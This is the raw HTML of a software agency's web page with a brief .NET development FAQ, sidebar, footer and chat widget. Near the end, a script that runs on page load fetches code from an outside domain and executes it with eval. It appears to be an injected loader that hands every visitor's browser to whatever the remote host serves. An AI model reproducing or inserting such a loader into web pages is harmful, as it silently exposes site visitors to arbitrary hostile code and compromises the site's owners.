A: .NET Framework is a software development platform developed by Microsoft that provides tools and libraries for building Windows-based applications and web applications.</p>
<p>Q: What is custom .NET development?<br />
A: Custom .NET development involves creating custom Windows-based or web-based applications to meet your specific needs. Our experienced developers can help you build a custom .NET solution that is tailored to your business goals.</p>
<p>Q: What is Windows application development?<br />
A: Windows application development involves creating a software application that runs on the Microsoft Windows operating system. We can design and develop Windows-based applications using .NET Framework, providing you with a highly functional and scalable platform to meet your business goals.</p>
<p>Q: What is web application development?<br />
A: Web application development involves creating a software application that runs in a web browser. We can create web applications using .NET Framework, providing you with a powerful and flexible platform to serve your customers.</p>
<p>Q: What is website maintenance and support?<br />
A: Website maintenance and support involves ongoing updates, backups, and security checks to ensure your website or application is always up-to-date and secure. We offer maintenance and support services to help you keep your .NET solution running smoothly.</p>
	</div>
	
	<div class="rtin-thumbnail">
						<div class="video-icon">
			<a class="rtin-play rt-video-popup" href="https://www.youtube.com/watch?v=1iIZeIy7TqM"><i class="fas fa-play"></i></a>
		</div>
			</div>

		<div class="entry-footer">
				
			<div class="post-share"><ul><li>			<div class="share-links ">
				<a href="http://www.facebook.com/sharer.php?u=https://vcareall.com/case/net-framework/" rel="external" target="_blank" class="facebook-f-share-button large-share-button"><span class="fab fa-facebook-f"></span> <span class="social-text">Facebook</span></a><a href="https://twitter.com/intent/tweet?text=.NET+Framework&#038;url=https://vcareall.com/case/net-framework/" rel="external" target="_blank" class="twitter-share-button large-share-button"><span class="fab fa-twitter"></span> <span class="social-text">Twitter</span></a><a href="https://plusone.google.com/_/+1/confirm?hl=en&#038;url=https://vcareall.com/case/net-framework/&#038;name=.NET+Framework" rel="external" target="_blank" class="google-plus-g-share-button"><span class="fab fa-google-plus-g"></span> <span class="screen-reader-text">Google+</span></a><a href="http://www.linkedin.com/shareArticle?mini=true&#038;url=https://vcareall.com/case/net-framework/&#038;title=.NET+Framework" rel="external" target="_blank" class="linkedin-in-share-button"><span class="fab fa-linkedin-in"></span> <span class="screen-reader-text">LinkedIn</span></a><a href="http://pinterest.com/pin/create/button/?url=https://vcareall.com/case/net-framework/&#038;description=.NET+Framework&#038;media=" rel="external" target="_blank" class="pinterest-share-button"><span class="fab fa-pinterest"></span> <span class="screen-reader-text">Pinterest</span></a>			</div>
		</li></ul></div>
							<div class="like-share"><span class="techkit-like unregistered" data-id="530"><i class="far fa-heart"></i>Like</span></div>
			</div>
	
	<!-- next/prev post -->
		<div class="divider post-navigation">
					<div class=" text-left">
				<div class="pad-lr-15">
				<span class="next-article"><i class="flaticon flaticon-previous"></i>
				<a href="https://vcareall.com/case/php/" rel="next">Previous Post</a></span>
				</div>			
			</div>
				<div class="navigation-archive"><a href="https://vcareall.com/case/"><i class="flaticon flaticon-menu"></i></a></div>
					<div class=" text-right">
				<div class="pad-lr-15">
				<span class="prev-article">
				<a href="https://vcareall.com/case/joomla/" rel="prev">Next Post</a><i class="flaticon flaticon-next"></i></span>
				</div>
			</div>
			</div>
			
		<div class="case-default case-multi-layout-1 owl-wrap rt-related-post ">
			<div class="title-section">
						<h3 class="related-title">Related Case</h3>								<div class="owl-custom-nav owl-nav">
					<div class="owl-prev"><i class="flaticon flaticon-previous"></i></div><div class="owl-next"><i class="flaticon flaticon-next"></i></div>
				</div>
								<div class="owl-custom-nav-bar"></div>
				<div class="clear"></div>
			</div>
			<div class="owl-theme owl-carousel rt-owl-carousel" data-carousel-options="{&quot;nav&quot;:false,&quot;dots&quot;:false,&quot;autoplay&quot;:false,&quot;autoplayTimeout&quot;:&quot;5000&quot;,&quot;autoplaySpeed&quot;:&quot;200&quot;,&quot;autoplayHoverPause&quot;:true,&quot;loop&quot;:true,&quot;margin&quot;:30,&quot;responsive&quot;:{&quot;0&quot;:{&quot;items&quot;:1},&quot;480&quot;:{&quot;items&quot;:2},&quot;768&quot;:{&quot;items&quot;:2},&quot;992&quot;:{&quot;items&quot;:3}}}">
									<div class="rtin-item">
						<div class="rtin-figure">
							<a href="https://vcareall.com/case/audience-segmentation-and-customization-aifunnelx/">
								<img class="wp-post-image" src="https://vcareall.com/wp-content/themes/techkit/assets/img/noimage_370X328.jpg" alt="Audience Segmentation and Customization">							</a>
						</div>
						<div class="rtin-content">		
							<h3 class="rtin-title"><a href="https://vcareall.com/case/audience-segmentation-and-customization-aifunnelx/">Audience Segmentation and Customization</a></h3>
							<div class="rtin-cat"><a href="https://vcareall.com/case-category/aifunnelx/">AIFunnelX</a></div>
						</div>
					</div>
									<div class="rtin-item">
						<div class="rtin-figure">
							<a href="https://vcareall.com/case/real-time-performance-monitoring-aifunnelx/">
								<img class="wp-post-image" src="https://vcareall.com/wp-content/themes/techkit/assets/img/noimage_370X328.jpg" alt="Real-Time Performance Monitoring">							</a>
						</div>
						<div class="rtin-content">		
							<h3 class="rtin-title"><a href="https://vcareall.com/case/real-time-performance-monitoring-aifunnelx/">Real-Time Performance Monitoring</a></h3>
							<div class="rtin-cat"><a href="https://vcareall.com/case-category/aifunnelx/">AIFunnelX</a></div>
						</div>
					</div>
									<div class="rtin-item">
						<div class="rtin-figure">
							<a href="https://vcareall.com/case/post-purchase-engagement-and-upselling-aifunnelx/">
								<img class="wp-post-image" src="https://vcareall.com/wp-content/themes/techkit/assets/img/noimage_370X328.jpg" alt="Post-Purchase Engagement and Upselling">							</a>
						</div>
						<div class="rtin-content">		
							<h3 class="rtin-title"><a href="https://vcareall.com/case/post-purchase-engagement-and-upselling-aifunnelx/">Post-Purchase Engagement and Upselling</a></h3>
							<div class="rtin-cat"><a href="https://vcareall.com/case-category/aifunnelx/">AIFunnelX</a></div>
						</div>
					</div>
									<div class="rtin-item">
						<div class="rtin-figure">
							<a href="https://vcareall.com/case/predictive-analytics-and-behavior-scoring-aifunnelx/">
								<img class="wp-post-image" src="https://vcareall.com/wp-content/themes/techkit/assets/img/noimage_370X328.jpg" alt="Predictive Analytics and Behavior Scoring">							</a>
						</div>
						<div class="rtin-content">		
							<h3 class="rtin-title"><a href="https://vcareall.com/case/predictive-analytics-and-behavior-scoring-aifunnelx/">Predictive Analytics and Behavior Scoring</a></h3>
							<div class="rtin-cat"><a href="https://vcareall.com/case-category/aifunnelx/">AIFunnelX</a></div>
						</div>
					</div>
									<div class="rtin-item">
						<div class="rtin-figure">
							<a href="https://vcareall.com/case/cross-channel-campaign-orchestration-aifunnelx/">
								<img class="wp-post-image" src="https://vcareall.com/wp-content/themes/techkit/assets/img/noimage_370X328.jpg" alt="Cross-Channel Campaign Orchestration">							</a>
						</div>
						<div class="rtin-content">		
							<h3 class="rtin-title"><a href="https://vcareall.com/case/cross-channel-campaign-orchestration-aifunnelx/">Cross-Channel Campaign Orchestration</a></h3>
							<div class="rtin-cat"><a href="https://vcareall.com/case-category/aifunnelx/">AIFunnelX</a></div>
						</div>
					</div>
							</div>
		</div>
			
</div>					</main>
				</div>
			<div class="col-lg-4 col-md-12 fixed-bar-coloum">
	<aside class="sidebar-widget-area">
		<div id="search-2" class="widget widget_search"><div class="rt-widget-title-holder"><h3 class="widgettitle">Search<span class="titleinner"></span></h3></div>
	<form role="search" method="get" class="search-form" action="https://vcareall.com/">
		<div class="row custom-search-input">
			<div class="input-group col-md-12">
			<input type="text" class="search-query form-control" placeholder="Type your search ..." value="" name="s" />
				<span class="input-group-btn">
					<button class="btn" type="submit">
						<i class="fa fa-search" aria-hidden="true"></i>
					</button>
				</span>
			</div>
		</div>
	</form>
	</div><div id="categories-3" class="widget widget_categories"><div class="rt-widget-title-holder"><h3 class="widgettitle">Categories<span class="titleinner"></span></h3></div>
			<ul>
					<li class="cat-item cat-item-1077"><a href="https://vcareall.com/category/ai-tools/">AI Tools</a> (19)
</li>
	<li class="cat-item cat-item-179"><a href="https://vcareall.com/category/mobile-development/chatbot/">Chatbot</a> (2)
</li>
	<li class="cat-item cat-item-1174"><a href="https://vcareall.com/category/content-creation-tools/">Content Creation Tools</a> (4)
</li>
	<li class="cat-item cat-item-160"><a href="https://vcareall.com/category/digital-marketing/">Digital Marketing</a> (50)
</li>
	<li class="cat-item cat-item-269"><a href="https://vcareall.com/category/digital-marketing/email-marketing/">Email Marketing</a> (3)
</li>
	<li class="cat-item cat-item-235"><a href="https://vcareall.com/category/lead-generation/">Lead Generation</a> (21)
</li>
	<li class="cat-item cat-item-1140"><a href="https://vcareall.com/category/marketing-automation/">Marketing Automation</a> (18)
</li>
	<li class="cat-item cat-item-153"><a href="https://vcareall.com/category/mobile-development/">Mobile Development</a> (10)
</li>
	<li class="cat-item cat-item-1173"><a href="https://vcareall.com/category/productivity-tools/">Productivity Tools</a> (8)
</li>
	<li class="cat-item cat-item-1065"><a href="https://vcareall.com/category/products-review/">Products Review</a> (17)
</li>
	<li class="cat-item cat-item-347"><a href="https://vcareall.com/category/digital-marketing/seo-marketing/">SEO Marketing</a> (19)
</li>
	<li class="cat-item cat-item-221"><a href="https://vcareall.com/category/software-development/">Software Development</a> (22)
</li>
	<li class="cat-item cat-item-443"><a href="https://vcareall.com/category/tools/">Tools</a> (76)
</li>
	<li class="cat-item cat-item-158"><a href="https://vcareall.com/category/ui-ux/">UI/UX</a> (6)
</li>
	<li class="cat-item cat-item-1"><a href="https://vcareall.com/category/uncategorized/">Uncategorized</a> (2)
</li>
	<li class="cat-item cat-item-156"><a href="https://vcareall.com/category/web-development/">Web Development</a> (27)
</li>
	<li class="cat-item cat-item-319"><a href="https://vcareall.com/category/digital-marketing/web-marketing/">Web Marketing</a> (1)
</li>
			</ul>

			</div>		<div id="rt-post-box-2" class="widget rt-post-box">		<div class="rt-widget-title-holder"><h3 class="widgettitle">Latest Posts<span class="titleinner"></span></h3></div>		<div class="post-box-style ">
								<div class="rt-news-box-widget box-style-1">
				<div class="media">
																		<a class="post-img-holder img-opacity-hover" href="https://vcareall.com/dsptraffic-2026-review-real-human-traffic/" title="DSPTraffic 2026 Review: Real Human Traffic for Analytics &amp; Growth"><img width="545" height="442" src="https://vcareall.com/wp-content/uploads/2026/01/2-545x442.webp" class="media-object wp-post-image" alt="DSPTraffic" decoding="async" /></a>
																<div class="media-body">
						<div class="post-box-date">
							<ul>
																<li>January 22, 2026</li>
															</ul>
						</div>
						<h3 class="entry-title">
							<a href="https://vcareall.com/dsptraffic-2026-review-real-human-traffic/">DSPTraffic 2026 Review: Real Human Traffic for Analytics &amp; Growth </a>
						</h3>
					</div>
				</div>
			</div>
						
								<div class="rt-news-box-widget box-style-1">
				<div class="media">
																		<a class="post-img-holder img-opacity-hover" href="https://vcareall.com/zplusai-content-faster-creation-higher/" title="ZPlusAI Takes Over the AI Content Space: 33+ Powerful Tools Driving Faster Creation, Higher Impact, and Real Results"><img width="545" height="442" src="https://vcareall.com/wp-content/uploads/2025/12/ZPlus-AI-1-545x442.png" class="media-object wp-post-image" alt="ZPlusAI" decoding="async" /></a>
																<div class="media-body">
						<div class="post-box-date">
							<ul>
																<li>December 18, 2025</li>
															</ul>
						</div>
						<h3 class="entry-title">
							<a href="https://vcareall.com/zplusai-content-faster-creation-higher/">ZPlusAI Takes Over the AI Content Space: 33+ Powerful Tools Driving Faster Creation, Higher Impact, and Real Results </a>
						</h3>
					</div>
				</div>
			</div>
						
								<div class="rt-news-box-widget box-style-1">
				<div class="media">
																		<a class="post-img-holder img-opacity-hover" href="https://vcareall.com/royalty-profits-ai-review-book-creation/" title="Royalty Profits AI Review — The Most Powerful Book-Creation Breakthrough Now Dominating Amazon Publishing"><img width="545" height="442" src="https://vcareall.com/wp-content/uploads/2025/11/1-1-545x442.webp" class="media-object wp-post-image" alt="Royalty Profits AI" decoding="async" /></a>
																<div class="media-body">
						<div class="post-box-date">
							<ul>
																<li>November 18, 2025</li>
															</ul>
						</div>
						<h3 class="entry-title">
							<a href="https://vcareall.com/royalty-profits-ai-review-book-creation/">Royalty Profits AI Review — The Most Powerful Book-Creation Breakthrough Now Dominating Amazon Publishing </a>
						</h3>
					</div>
				</div>
			</div>
						
								<div class="rt-news-box-widget box-style-1">
				<div class="media">
																		<a class="post-img-holder img-opacity-hover" href="https://vcareall.com/linkstrackly-traffic-intelligence-platform/" title="LinksTrackly 2025: The Traffic Intelligence Platform That Optimizes Ad Spending &amp; Maximizes Profit"><img width="545" height="442" src="https://vcareall.com/wp-content/uploads/2025/11/LinkStrackly-5-545x442.webp" class="media-object wp-post-image" alt="LinksTrackly" decoding="async" /></a>
																<div class="media-body">
						<div class="post-box-date">
							<ul>
																<li>November 6, 2025</li>
															</ul>
						</div>
						<h3 class="entry-title">
							<a href="https://vcareall.com/linkstrackly-traffic-intelligence-platform/">LinksTrackly 2025: The Traffic Intelligence Platform That Optimizes Ad Spending &amp; Maximizes Profit </a>
						</h3>
					</div>
				</div>
			</div>
						
				</div>
		</div>		<div id="tag_cloud-2" class="widget widget_tag_cloud"><div class="rt-widget-title-holder"><h3 class="widgettitle">Tags<span class="titleinner"></span></h3></div><div class="tagcloud"><a href="https://vcareall.com/tag/affiliate-marketing/" class="tag-cloud-link tag-link-249 tag-link-position-1" style="font-size: 15pt;" aria-label="Affiliate Marketing (5 items)">Affiliate Marketing</a>
<a href="https://vcareall.com/tag/ai-technology/" class="tag-cloud-link tag-link-906 tag-link-position-2" style="font-size: 10.8pt;" aria-label="AI technology (3 items)">AI technology</a>
<a href="https://vcareall.com/tag/application-development/" class="tag-cloud-link tag-link-220 tag-link-position-3" style="font-size: 8pt;" aria-label="application development (2 items)">application development</a>
<a href="https://vcareall.com/tag/artificial-intelligence/" class="tag-cloud-link tag-link-174 tag-link-position-4" style="font-size: 18.966666666667pt;" aria-label="artificial intelligence (8 items)">artificial intelligence</a>
<a href="https://vcareall.com/tag/backlinks/" class="tag-cloud-link tag-link-228 tag-link-position-5" style="font-size: 8pt;" aria-label="Backlinks (2 items)">Backlinks</a>
<a href="https://vcareall.com/tag/business-automation/" class="tag-cloud-link tag-link-956 tag-link-position-6" style="font-size: 8pt;" aria-label="Business automation (2 items)">Business automation</a>
<a href="https://vcareall.com/tag/business-growth/" class="tag-cloud-link tag-link-215 tag-link-position-7" style="font-size: 10.8pt;" aria-label="business growth (3 items)">business growth</a>
<a href="https://vcareall.com/tag/content-creation/" class="tag-cloud-link tag-link-229 tag-link-position-8" style="font-size: 15pt;" aria-label="Content Creation (5 items)">Content Creation</a>
<a href="https://vcareall.com/tag/content-marketing/" class="tag-cloud-link tag-link-170 tag-link-position-9" style="font-size: 17.8pt;" aria-label="content marketing (7 items)">content marketing</a>
<a href="https://vcareall.com/tag/daily-earnings/" class="tag-cloud-link tag-link-912 tag-link-position-10" style="font-size: 8pt;" aria-label="Daily Earnings (2 items)">Daily Earnings</a>
<a href="https://vcareall.com/tag/digital-marketing/" class="tag-cloud-link tag-link-161 tag-link-position-11" style="font-size: 22pt;" aria-label="digital marketing (11 items)">digital marketing</a>
<a href="https://vcareall.com/tag/digital-marketing-agency/" class="tag-cloud-link tag-link-390 tag-link-position-12" style="font-size: 8pt;" aria-label="Digital marketing agency (2 items)">Digital marketing agency</a>
<a href="https://vcareall.com/tag/digital-marketing-solutions/" class="tag-cloud-link tag-link-383 tag-link-position-13" style="font-size: 8pt;" aria-label="Digital Marketing Solutions (2 items)">Digital Marketing Solutions</a>
<a href="https://vcareall.com/tag/digital-marketing-strategies/" class="tag-cloud-link tag-link-394 tag-link-position-14" style="font-size: 15pt;" aria-label="Digital Marketing Strategies (5 items)">Digital Marketing Strategies</a>
<a href="https://vcareall.com/tag/digital-marketing-tactics/" class="tag-cloud-link tag-link-953 tag-link-position-15" style="font-size: 8pt;" aria-label="Digital marketing tactics (2 items)">Digital marketing tactics</a>
<a href="https://vcareall.com/tag/email-automation/" class="tag-cloud-link tag-link-301 tag-link-position-16" style="font-size: 8pt;" aria-label="email automation (2 items)">email automation</a>
<a href="https://vcareall.com/tag/email-deliverability/" class="tag-cloud-link tag-link-309 tag-link-position-17" style="font-size: 8pt;" aria-label="email deliverability (2 items)">email deliverability</a>
<a href="https://vcareall.com/tag/email-marketing/" class="tag-cloud-link tag-link-236 tag-link-position-18" style="font-size: 16.633333333333pt;" aria-label="email marketing (6 items)">email marketing</a>
<a href="https://vcareall.com/tag/internet-marketing/" class="tag-cloud-link tag-link-247 tag-link-position-19" style="font-size: 8pt;" aria-label="Internet Marketing (2 items)">Internet Marketing</a>
<a href="https://vcareall.com/tag/lead-generation/" class="tag-cloud-link tag-link-208 tag-link-position-20" style="font-size: 13.133333333333pt;" aria-label="lead generation (4 items)">lead generation</a>
<a href="https://vcareall.com/tag/link-building/" class="tag-cloud-link tag-link-232 tag-link-position-21" style="font-size: 8pt;" aria-label="Link Building (2 items)">Link Building</a>
<a href="https://vcareall.com/tag/local-seo/" class="tag-cloud-link tag-link-338 tag-link-position-22" style="font-size: 8pt;" aria-label="local SEO (2 items)">local SEO</a>
<a href="https://vcareall.com/tag/mobile-app-development/" class="tag-cloud-link tag-link-181 tag-link-position-23" style="font-size: 13.133333333333pt;" aria-label="mobile app development (4 items)">mobile app development</a>
<a href="https://vcareall.com/tag/online-advertising/" class="tag-cloud-link tag-link-196 tag-link-position-24" style="font-size: 10.8pt;" aria-label="online advertising (3 items)">online advertising</a>
<a href="https://vcareall.com/tag/online-business/" class="tag-cloud-link tag-link-254 tag-link-position-25" style="font-size: 10.8pt;" aria-label="Online Business (3 items)">Online Business</a>
<a href="https://vcareall.com/tag/online-business-growth/" class="tag-cloud-link tag-link-1198 tag-link-position-26" style="font-size: 8pt;" aria-label="online business growth (2 items)">online business growth</a>
<a href="https://vcareall.com/tag/online-presence/" class="tag-cloud-link tag-link-204 tag-link-position-27" style="font-size: 10.8pt;" aria-label="online presence (3 items)">online presence</a>
<a href="https://vcareall.com/tag/online-presence-enhancement/" class="tag-cloud-link tag-link-393 tag-link-position-28" style="font-size: 8pt;" aria-label="Online Presence Enhancement (2 items)">Online Presence Enhancement</a>
<a href="https://vcareall.com/tag/organic-traffic/" class="tag-cloud-link tag-link-339 tag-link-position-29" style="font-size: 8pt;" aria-label="organic traffic (2 items)">organic traffic</a>
<a href="https://vcareall.com/tag/passive-income/" class="tag-cloud-link tag-link-252 tag-link-position-30" style="font-size: 17.8pt;" aria-label="Passive Income (7 items)">Passive Income</a>
<a href="https://vcareall.com/tag/passive-income-strategies/" class="tag-cloud-link tag-link-965 tag-link-position-31" style="font-size: 8pt;" aria-label="Passive income strategies (2 items)">Passive income strategies</a>
<a href="https://vcareall.com/tag/quantum-computing/" class="tag-cloud-link tag-link-219 tag-link-position-32" style="font-size: 8pt;" aria-label="quantum computing (2 items)">quantum computing</a>
<a href="https://vcareall.com/tag/search-engine-optimization/" class="tag-cloud-link tag-link-227 tag-link-position-33" style="font-size: 18.966666666667pt;" aria-label="Search Engine Optimization (8 items)">Search Engine Optimization</a>
<a href="https://vcareall.com/tag/search-engine-rankings/" class="tag-cloud-link tag-link-340 tag-link-position-34" style="font-size: 8pt;" aria-label="search engine rankings (2 items)">search engine rankings</a>
<a href="https://vcareall.com/tag/segmentation/" class="tag-cloud-link tag-link-302 tag-link-position-35" style="font-size: 8pt;" aria-label="segmentation (2 items)">segmentation</a>
<a href="https://vcareall.com/tag/seo/" class="tag-cloud-link tag-link-226 tag-link-position-36" style="font-size: 10.8pt;" aria-label="SEO (3 items)">SEO</a>
<a href="https://vcareall.com/tag/seo-agency-services/" class="tag-cloud-link tag-link-480 tag-link-position-37" style="font-size: 8pt;" aria-label="SEO agency services (2 items)">SEO agency services</a>
<a href="https://vcareall.com/tag/seo-optimization/" class="tag-cloud-link tag-link-791 tag-link-position-38" style="font-size: 8pt;" aria-label="SEO Optimization (2 items)">SEO Optimization</a>
<a href="https://vcareall.com/tag/social-media-marketing/" class="tag-cloud-link tag-link-171 tag-link-position-39" style="font-size: 13.133333333333pt;" aria-label="social media marketing (4 items)">social media marketing</a>
<a href="https://vcareall.com/tag/softwarereview/" class="tag-cloud-link tag-link-1105 tag-link-position-40" style="font-size: 8pt;" aria-label="SoftwareReview (2 items)">SoftwareReview</a>
<a href="https://vcareall.com/tag/technical-seo/" class="tag-cloud-link tag-link-337 tag-link-position-41" style="font-size: 8pt;" aria-label="technical SEO (2 items)">technical SEO</a>
<a href="https://vcareall.com/tag/web-development/" class="tag-cloud-link tag-link-157 tag-link-position-42" style="font-size: 17.8pt;" aria-label="web development (7 items)">web development</a>
<a href="https://vcareall.com/tag/website-design/" class="tag-cloud-link tag-link-281 tag-link-position-43" style="font-size: 10.8pt;" aria-label="website design (3 items)">website design</a>
<a href="https://vcareall.com/tag/website-development/" class="tag-cloud-link tag-link-184 tag-link-position-44" style="font-size: 13.133333333333pt;" aria-label="website development (4 items)">website development</a>
<a href="https://vcareall.com/tag/website-ranking/" class="tag-cloud-link tag-link-234 tag-link-position-45" style="font-size: 8pt;" aria-label="Website Ranking (2 items)">Website Ranking</a></div>
</div>	</aside>
</div>		</div>
	</div>
</div>
</div><!--#content-->

<!-- progress-wrap -->
<div class="scroll-wrap">
  <svg
	class="scroll-circle svg-content"
	width="100%"
	height="100%"
	viewBox="-1 -1 102 102"
  >
	<path d="M50,1 a49,49 0 0,1 0,98 a49,49 0 0,1 0,-98" />
  </svg>
</div>

<footer>
	<div id="footer-1" class="footer-area">
		
		<div class="footer-top-area" style="background:#181a2e">
					<ul class="shape-holder">
				<li class="shape1 wow fadeInLeft" data-wow-delay="1.5s" data-wow-duration="1.5s">
					<img width="151" height="155" loading='lazy' src="https://vcareall.com/wp-content/themes/techkit/assets/element/footer-shape-1.png" alt="footer-shape1">
				</li>
				<li class="shape2 wow fadeInRight" data-wow-delay="1.5s" data-wow-duration="1.5s">
					<img width="779" height="881" loading='lazy' src="https://vcareall.com/wp-content/themes/techkit/assets/element/footer-shape-2.png" alt="footer-shape2">
				</li>
			</ul>
				<div class="container">			
			<div class="row">
				<div class="col-md-3 col-12"><div id="media_image-2" class="widget widget_media_image"><img width="122" height="59" src="https://vcareall.com/wp-content/uploads/2022/11/logo_vcareall.png" class="image wp-image-7340  attachment-full size-full" alt="VcareAll Logo" style="max-width: 100%; height: auto;" decoding="async" /></div><div id="rt-about-social-2" class="widget rt_footer_social_widget">		<div class="rt-about-widget">
							<div class="footer-about">Industry Standard Technology and Marketing Solutions to fuel your 📈 Business Growth , ⚙️Brand Building and 🍀 Marketing Success.</div>
						<ul class="footer-social">
				<li><a href="https://www.facebook.com/vcareall" target="_blank"><i class="fab fa-facebook-f"></i></a></li><li><a href="https://twitter.com/vcareall" target="_blank"><i class="fab fa-twitter"></i></a></li><li><a href="https://www.linkedin.com/company/vcareall-solution-pvt-ltd" target="_blank"><i class="fab fa-linkedin-in"></i></a></li><li><a href="https://www.instagram.com/vcareall_official/" target="_blank"><i class="fab fa-instagram"></i></a></li>			</ul>
		</div>

		</div></div><div class="col-md-3 col-12"><div id="nav_menu-3" class="widget widget_nav_menu"><h3 class="widgettitle ">Our Services</h3><div class="menu-services-container"><ul id="menu-services" class="menu"><li id="menu-item-9454" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9454"><a href="https://vcareall.com/service/ui-ux-design/">UI/UX &#038; Graphic Design</a></li>
<li id="menu-item-9457" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9457"><a href="https://vcareall.com/service/mobile-web-solutions/">Development</a></li>
<li id="menu-item-9464" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9464"><a href="https://vcareall.com/service/digital-marketing/">Digital Marketing</a></li>
<li id="menu-item-9470" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9470"><a href="https://vcareall.com/service/maintenance-support/">Maintenance &#038; Support</a></li>
<li id="menu-item-9476" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9476"><a href="https://vcareall.com/service/bespoke-it-staffing-solutions/">Bespoke IT Staffing Solutions</a></li>
</ul></div></div></div><div class="col-md-2 col-12"><div id="nav_menu-12" class="widget widget_nav_menu"><h3 class="widgettitle ">Products</h3><div class="menu-products-container"><ul id="menu-products" class="menu"><li id="menu-item-16602" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16602"><a href="https://vcareall.com/boost-your-business-with-mailerrocket/">MailerRocket</a></li>
<li id="menu-item-16603" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16603"><a href="https://vcareall.com/linkstrackly-traffic-intelligence-platform/">LinksTrackly</a></li>
<li id="menu-item-16604" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16604"><a href="https://vcareall.com/aifunnelx-high-converting-funnels/">AIFunnelX</a></li>
<li id="menu-item-16605" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16605"><a href="https://vcareall.com/optinsoload-real-buyer-traffic/">OptinSoloAd</a></li>
</ul></div></div></div><div class="col-md-2 col-12"><div id="nav_menu-4" class="widget widget_nav_menu"><h3 class="widgettitle ">Company</h3><div class="menu-important-links-container"><ul id="menu-important-links" class="menu"><li id="menu-item-10798" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10798"><a href="https://vcareall.com/about-us/">About Us</a></li>
<li id="menu-item-10801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10801"><a href="https://vcareall.com/our-methodology/">Our Methodology</a></li>
<li id="menu-item-10800" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10800"><a href="https://vcareall.com/our-clients/">Our Clients</a></li>
<li id="menu-item-10802" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10802"><a href="https://vcareall.com/testimonials/">Testimonials</a></li>
<li id="menu-item-10803" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10803"><a href="https://vcareall.com/why-choose-us/">Why Choose Us</a></li>
<li id="menu-item-16104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16104"><a href="https://vcareall.com/careers/">Careers</a></li>
<li id="menu-item-16105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16105"><a href="https://vcareall.com/contact-us/">Contact Us</a></li>
</ul></div></div></div><div class="col-md-2 col-12"><div id="nav_menu-5" class="widget widget_nav_menu"><h3 class="widgettitle ">Others</h3><div class="menu-support-container"><ul id="menu-support" class="menu"><li id="menu-item-10804" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-10804"><a href="https://vcareall.com/blogs/">Blogs</a></li>
<li id="menu-item-10806" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10806"><a href="https://vcareall.com/help-faqs/">FAQs</a></li>
<li id="menu-item-11132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11132"><a href="https://vcareall.com/cancellation-and-refund-policy/">Cancellation and Refund Policy</a></li>
<li id="menu-item-10970" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-10970"><a rel="privacy-policy" href="https://vcareall.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-11131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11131"><a href="https://vcareall.com/terms-and-conditions/">Terms and Conditions</a></li>
</ul></div></div></div>			</div>			
		</div>		
	</div>
		<div class="footer-bottom-area">
		<div class="container">
			<div class="copyright">© 2011 - 2026 Vcareall Solution Pvt Ltd - All Rights Reserved </div>
		</div>
	</div>
	</div>
</footer>
</div>

  <div class="wHelp   wHelp-left">
  <button class="wHelp-bubble bubble wHelp-btn-rounded wHelp-btn-bg">
    <div class="bubble__icon bubble-animation1">
    <span class="bubble__icon--open"><i class="fab fa-whatsapp"></i></span>
    <span class="bubble__icon--close"><i class="fa-solid fa-xmark"></i></span>
    </div>How may I help you?</button>      <div
        class="wHelp__popup animation2 chat-availability"
        data-timezone="Asia/Kolkata"
        data-availability='{ "sunday":"0:00-23:59", "monday":"0:00-23:59", "tuesday":"0:00-23:59", "wednesday":"0:00-23:59", "thursday":"0:00-23:59", "friday":"0:00-23:59", "saturday":"0:00-23:59" }'
      >
        <div class="wHelp__popup--header header-center">
          <div class="image">
          <img src="https://vcareall.com/wp-content/uploads/2023/02/294076076_434887331984189_650024728928668741_n.png" />
          </div>
          <div class="info">
          <h4 class="info__name">Business Solution Consultant</h4>
            <p class="info__title">Hi there! Namaste.We&#039;re here to help 🙏</p>
          </div>
        </div>
        <div class="wHelp__popup--content">
          
                    <div class="user-text">
            <input id="name" type="text" placeholder="Your name?" />
            <textarea
              id="message"
              rows="5"
              type="text"
              placeholder="Message"
            ></textarea>
          </div>
          
                    <button class="wHelp__send-message" target="_blank">
          <i class="fab fa-whatsapp"></i>Send Enquiry            <a
              class="WhatsApptext"
              href="https://wa.me/+919311090811?text=Name: nameValue. Message: messageValue"
              target="_blank"
            ></a>
          </button>
                  </div>
      </div>
    </div>

            <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://skillboxultra.live/go", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
